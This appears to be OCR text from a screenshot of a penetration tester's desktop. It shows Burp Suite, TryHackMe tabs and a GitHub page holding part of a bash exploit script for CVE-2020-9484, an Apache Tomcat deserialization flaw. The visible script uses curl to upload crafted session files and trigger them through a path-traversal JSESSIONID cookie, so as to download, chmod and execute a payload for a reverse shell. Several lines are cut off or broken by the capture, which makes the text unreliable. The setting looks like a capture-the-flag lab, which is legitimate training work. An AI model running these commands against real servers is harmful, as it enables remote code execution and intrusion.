 1 2 3 4 5 CRT 10:20
Trash
File System
Home
Burp Suite Professional v2024.7.6 - Temporary Project - licensed to Pentester
Online - Reverse Shell Ge
TryHackMe | CERTain Do
Upload Result
GitHub - d3fudd/CVE-202
CVE-2020-9484/CVE-20
https://github.com/PenTestical/CVE-2020-9484/blob/main/CVE-2020-9484.sh
110%
burp
13
Exploit-DB TryHackMe CyberChef CrackStation revshells.com GTFOBins 0day sent this Aperi'Solve
Files
main
Go to file
CVE-2020-9484.sh
LICENSE
README.md
install.txt
CVE-2020-9484 / CVE-2020-9484.sh
Top
Code Blame 121 lines (104 loc) · 4.94 KB Raw
71 create_payload_files(){
echo "$(tput setaf 2;tput bold)----------------------------------------------------------------"
echo "$(tput setaf 4;tput bold)[+] Succesfully created all files!"
echo "$(tput setaf 2;tput bold)----------------------------------------------------------------"
sleep 1
a reverse shell
_reverse_shell(){
echo "[+] Trying to get a reverse shell.."
echo "[+] Make sure to have netcat and python weblistener in current folder running.."
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadPayload' -F 'image=@downloadPayload.se
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadPayload'
sleep 1
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/chmodPayload' -F 'image=@chmodPayload.session'
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/chmodPayload'
sleep 1
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/executePayload' -F 'image=@executePayload.sess
curl http://$target_ip:$target_port/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/executePayload'
echo ""
echo "$(tput setaf 5;tput bold)[+] Finished!"
echo ""
echo "$(tput setaf 4;tput bold)[+] If you don't have a reverse shell, try to run it again!"
art RCE exploit
_ysoserial_on_system
ate_payload_files
_reverse_shell